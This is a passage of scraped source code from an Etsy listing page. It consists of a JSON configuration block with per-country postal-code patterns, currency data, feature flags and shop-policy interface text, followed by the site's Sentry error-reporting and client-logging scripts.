?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"currency_data":{"currency_id":826,"code":"GBP","name":"British Pound","number_precision":2,"symbol":"\u00a3","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":false,"machine_translation":{"mode":"disabled","listing_id":4302118744,"to_lang_code":"en-US","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to cart!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"listing_image_url":"","eligible_for_mini_collections_and_ignore_menu":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,80,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"listing_sale_price_is_gamed":false,"lp_toffers_v2_true_sale_enabled":false,"sale_ending_soon_countdown":true,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":62595,"neu_buy_box_type":"offerings","listing_id":4302118744,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"quantity_submodule_enabled":true,"is_multiple_questions_enabled_buyer":true,"personalization_is_required":true,"personalization_field_count":1,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"use_shipping_variant_view":true,"shipping_section_default_open":true,"shipping_and_returns_is_eligible_for_sticky_buy_box":true,"estimated_shipping_is_eligible_for_sticky_buy_box":true,"is_eligible_for_shipping_and_returns_cleanup":true,"is_postal_code_empty_on_initial_load":true,"invalid_postal_codes":{"209":["000","001","002","003","004","213","269","343","345","348","353","419","428","429","517","518","519","529","533","536","552","568","569","578","579","589","621","632","642","643","659","663","682","694","695","696","697","698","699","702","709","715","732","742","771","817","818","819","839","848","849","854","858","861","862","866","867","868","869","872","886","887","888","892","896","899","909","929","987"]},"is_eligible_for_policies_in_overlay":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":false,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"structured_policies_messages":{"module_name":"Shop policies","last_updated_on":"Last updated on","publish":"Publish Shop Policies","policies_save":"Save policies","policies_edit":"Edit policies","cancel":"Cancel","revert":"Use previous policies","edit":"Edit","loading":"Loading","preview_banner_kicker":"Policies preview","not_existing_policies_preview_banner_header":"Review and customize these policies so they work for you","preview_banner_body":"You can publish these to your shop or edit them if you need to make changes","preview_publish_confirm":"By clicking Publish, you'll post your Shop Policies and agree to comply with them.","revert_confirm":"Are you sure you want to revert?","leave_page_warning":"You are currently editing shop policies","private_receipt_info_title":"Private receipt info","private_receipt_info_body":"We have removed the 'Private Receipt Info' section of your policies page. You don't need to populate this section for the purposes of complying with international consumer protection laws anymore because this new Policies feature will automatically display the relevant content of your shop policies within the buyer receipt email instead.","private_receipt_info_link":"See this FAQ for more information","structured_banner_title":"Switch to simple shop policies","structured_banner_title_v2":"Set up simple shop policies","structured_banner_body":"We'll give you a quick template to create your shop policies in seconds.","structured_banner_button":"Try it now","new_simplified_policies":"Your new, simplified policies","new_policies_banner_description_1":"Buyers prefer policies that are short, clear and address their key concerns, so we've designed them that way.","new_policies_banner_description_2":"Review and customize these policies so they work for you. We've saved your previous policies, so you can always switch back.","new_policies_banner_description_3":"We've saved your previous policies, so you can always switch back.","new_policies_banner_learn_more":"Learn more","publish_policies_success":"Your new policies have been published!","publish_policies_error":"There was an error publishing your policies. Please try again.","policies_failed_to_load":"Shop policies failed to load","policies_try_again":"Try again","policies_saving":"Saving...","policies_publishing":"Publishing...","listing_preview_shipping":"This section will show shipping or download information once you publish your listing.","craft_shipping_section_title":"Shipping & policies","craft_payments_section_title":"Payments","craft_refunds_section_title":"Returns & exchanges","craft_terms_section_title":"Terms & conditions","craft_more_details_accordion_label":"+ See more...","listing_returns_and_exchanges":"See item details for return and exchange eligibility.","no_policies":"Looks like this shop doesn't have any custom policies. Have questions?","message_the_seller":"Message the seller","shipping_section_title":"Shipping","payments_section_title":"Payments","refunds_section_title":"Returns & exchanges","digital_section_title":"Downloads","terms_section_title":"Terms & conditions","more_details_accordion_label":"See more...","seller_details_section_title":"More information"},"shop_policy_selector":"[data-content-toggle-uid=shop_policies]","load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":true,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

    <script src="https://js.sentry-cdn.com/ba12d66291e647788d8a9f0878043603.min.js" crossorigin="anonymous" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}

var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;

var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}

    if (typeof Sentry !== 'object') { return; }

    function breadcrumbFilter (arr_xhr, arr_console) {
        return function (crumb) {
            if (typeof crumb === 'object') {
                if (crumb.category === 'xhr'
                    && typeof crumb.data === 'object'
                    && typeof crumb.data.url === 'string') {
                    return !arr_xhr.some(function (re) {
                        return crumb.data.url.match(re);
                    }) && crumb;
                } else if (crumb.category === 'console'
                           && typeof crumb.message === 'string') {
                    return !arr_console.some(function (re) {
                        return crumb.message.match(re);
                    }) && crumb;
                }
            }
            return crumb;
        };
    }

    function beforeSend(event, hint) {
        try {
            if (hint.originalException.detail.reason.message === 'Extension context invalidated.') {
                return null;
            }
        } catch(_ignore) {
        }

        var serverUA = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36".trim();
        var browserUA = navigator.userAgent.trim();
        var mismatch = serverUA !== browserUA;

        if (mismatch) {
            return null;
        }

        if (falseUA) {
            return null;
        }

        event.request = event.request || {};
        event.request.headers = event.request.headers || {};
        event.extra = event.extra || {};

        event.request.headers["User-Agent"] = serverUA;
        event.extra["browser_side_user_agent"] = browserUA;

        if (window.__etsy_logging && window.__etsy_logging.bots && window.__etsy_logging.bots.isBot) {

            return null;
        }

        return event;
    }
    Sentry.onLoad(function() {
        var options = {
            release: 'ed238592a490b126-prod',
            environment: 'Production',
            autoSessionTracking: false,
            beforeSend: beforeSend,
            beforeBreadcrumb: breadcrumbFilter([/lalocandadinonnaflo.com\/es\/\/bcn\/beacon$/i, /\/icht.etsysecure.com\//i], [/https\:\/\/www\.salvatorespizzeriarestaurant\.com\/careers/]),
            ignoreErrors: ["top.GLOBALS", /https\:\/\/www\.youtube\.com/, /undefined is not an object.*dataLayerTransactions.length/, /https\:\/\/tpc\.googlesyndication\.com/, /http\:\/\/fairytrade\.co\.uk/, /http\:\/\/100actsofsewing\.com/, /https\:\/\/www\.nobiggie\.net/, /staticxx\.facebook\.com/, /__firefox__/, /JSON syntax error/, /https\:\/\/bid\.g\.doubleclick\.net/, /https\:\/\/5094987\.fls\.doubleclick\.net/, /https\:\/\/www\.google\.com/, /https\:\/\/www\.zenaps\.com/, /Cannot read property.*DOMNodeInsertedByJs/, /e.tagName.toLowerCase/, /twttr/, /PAPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGX/, /Error calling method on NPObject/, /Access is denied./, /document\.getElementsByClassName\.ToString/, /https\:\/\/accounts\.google\.com/, /_isMatchingDomain/, /NS_ERROR_NOT_INITIALIZED/, /loginFormData\.userNameValue/, /find variable: \$pr/, /\$pr is not defined/, /find variable: _AutofillCallbackHandler/],
            allowUrls: [/etsystatic\.com/, /etsy\.com\/paula/, /etsy\.com\/d?ac/, /etsy\.com\/daj/, /etsycorp\.com/, /etsycloud\.com/],
            denyUrls: [],
            sampleRate: 1.0,
        };


        Sentry.init(options);

        var hasViteAsset = Array.from(document.scripts).find(function (script) {
            return /\/[a-z]+[vV]ite\//.test(script.src);
        });

        Sentry.configureScope(function(scope) {
            scope.setUser({"id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","ip_address":"202.126.110.18"});
            scope.setTags({"user_id":null,"is_signed_in":false,"is_web_view":false,"is_atlas_request":false,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","locale":"en-US","build_variant":"evergreenVendor","polyfill":"paula","neu_runtime_tracing":"off","fullstory":"off","speedcurve_lux":"off","primary_event_name":"view_listing"});
            scope.setExtras({"server_side_user_agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36"});
            scope.setTag('has_vite_asset', hasViteAsset ? 'true' : 'false');
        });

        window.__etsy_logging.errorQueue.forEach(function(errorData) {
            if (errorData[4]) {
                Sentry.captureException(errorData[4]);
            }
        });
    });
})();</script>

   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.80be4aa737e18e6d1fe5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
